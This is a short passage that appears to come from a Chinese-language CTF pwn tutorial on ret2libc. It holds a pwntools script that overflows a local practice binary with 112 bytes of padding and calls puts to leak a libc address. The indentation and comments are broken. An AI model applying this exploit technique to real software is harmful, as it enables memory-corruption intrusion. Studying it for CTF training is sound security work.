 pwn_by_example_6_ret2libc3 (还是说话吧,不打字了:))
#!/usr/bin/env python
from pwn import *
context.log_level = 'debug'
proc = './ret2libc3'
elf = ELF(proc)
p = process(proc)
if args.G:
gdb.attach(p)
如果执行参数中有G，
执行过程中附加gdb
p.sendlineafter('!?', 'a'*112 + p32(elf.plt['puts']) + 'aaaa' + p32(elf.got['puts']))
p.interactive()
~